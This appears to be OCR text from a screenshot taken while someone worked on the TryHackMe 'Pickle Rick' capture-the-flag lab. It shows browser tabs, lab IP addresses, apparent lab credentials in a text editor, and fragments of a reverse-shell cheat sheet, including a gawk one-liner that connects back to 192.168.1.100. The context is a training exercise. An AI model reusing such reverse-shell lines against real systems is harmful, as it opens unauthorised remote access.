 File Edit View History Bookmarks Tools Help
TryHackMe | Pickle Rick
https://tryhackme.com/room/picklerick
80%
火狐官方站点 常用网址 Microsoft Active Dir... 煎蛋网_百度搜索 03.尚硅谷_JS基础_js...
Other Bookmarks Mobile Bookmarks
10.10.84.210
1
Pickle Rick
A Rick and Morty CTF. Help turn Rick back into a human!
Help
Chart Scoreboard Video Discuss Writeups More
Difficulty: Easy
240
180
120
60
0
Mueller c084 Zergbat05 yooud Cyc10 ytathm Vibhav007 caseykarwatske ramsey wjhustb
Active Machine Information
Title IP Address Expires
Pickle Rick 10.10.51.12 1h 47m 43s
? Add 1 hour
Terminate
0%
Applications Places System Sun 3 Sep, 13:33 AttackBox IP:10.10.84.210
Reverse Shell Cheat Sheet: PHP, Python, Powershell, Bash, NC, JSP, Java, Perl — Mozilla Firefox
Rick is sup4r cool http://10.10.51.12/ Reverse Shell Cheat Shee
https://highon.coffee/blog/reverse-shell-cheat-sheet/
TryHackMe | Learn Cy... TryHackMe Su swisskyrepo/...
R1ckRul3s • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
R1ckRul3s
1 R1ckRul3s
2 Wubbalubbadubdub
3
Line 3, Column 1 Tab Size: 4 Plain Text
Ruby Reve
ruby -rsocket
Java Rever
r = Runtime.ge
p = r.exec(["/
p.waitFor()
Python Rev
o(),1); os.dup2
Gawk Reve
Gawk one liner rev shell by @dmfroberson:
gawk 'BEGIN {P=4444;S="> ";H="192.168.1.100";V="/inet/tcp/0/"H"/"P;
#!/usr/bin/gawk -f
BEGIN {
Port = 8080
Prompt = "bkd> "
07:11
THM AttackBox
18m 58s
27°C 多云
中
20:23
2023/9/3